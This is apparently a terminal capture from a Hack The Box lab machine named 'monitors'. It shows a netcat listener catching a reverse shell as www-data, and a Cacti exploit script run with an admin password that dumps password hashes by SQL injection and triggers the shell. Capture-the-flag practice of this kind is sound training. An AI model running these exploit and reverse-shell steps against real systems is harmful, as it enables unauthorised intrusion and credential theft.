 kali@kali-[~]$nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.238] 52560
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
kali@kali: ~/boxes/htb/monitors 222x15
kali@kali-[~/boxes/htb/monitors]$python3 cacti.py  -t http://cacti-admin.monitors.htb -u admin -p BestAdministrator@2020! --lhost 10.10.14.10 --lport 443
[+] Connecting to the server...
[+] Retrieving CSRF token...
[+] Got CSRF token: sid:31822abea7e85fa049173f3774f28e68e6dacde6,1641055744
[+] Trying to log in...
[+] Successfully logged in!
[+] SQL Injection:
"name","hex"
"",""
"admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
"guest","43e9a4ab75570f5b"
[+] Check your nc listener!
kali@kali-[~/boxes/htb/monitors]$